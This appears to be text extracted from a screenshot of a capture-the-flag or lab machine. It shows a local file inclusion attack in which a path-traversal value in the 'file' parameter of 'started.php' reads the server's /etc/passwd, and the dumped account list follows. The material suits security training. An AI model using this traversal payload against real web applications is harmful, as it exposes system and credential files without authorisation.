 blackwidow/company/started.php?file=../../../../../../..
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd
Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:105:112:Avahi
autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin sshd:x:106:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
viper:x:1001:1001:Viper,,,:/home/viper:/bin/bash _rpc:x:107:65534::/run/rpcbind:/usr/sbin
/nologin statd:x:108:65534::/var/lib/nfs:/usr/sbin/nologin